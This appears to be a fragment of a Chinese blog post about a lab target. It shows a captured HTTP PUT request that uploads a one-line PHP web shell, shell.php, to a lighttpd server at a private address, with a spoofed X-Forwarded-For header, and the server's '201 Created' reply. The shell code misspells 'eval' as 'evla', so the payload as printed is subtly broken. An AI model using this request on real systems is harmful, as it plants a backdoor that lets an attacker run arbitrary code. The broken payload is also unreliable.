 请求
Raw 参数 头 Hex XML
PUT /test/shell.php HTTP/1.1
Host: 192.168.212.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 32
<?php @evla($_POST['x']);?>
响应
Raw 头 Hex
HTTP/1.1 201 Created
Content-Length: 0
Connection: close
Date: Sun, 29 Mar 2020 12:20:33 GMT
Server: lighttpd/1.4.28
https://blog.csdn.net/weixin_404